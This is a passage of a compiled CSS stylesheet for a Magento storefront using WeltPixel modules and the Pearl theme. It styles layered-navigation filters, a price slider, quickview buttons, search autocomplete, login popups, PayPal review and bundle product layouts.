    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
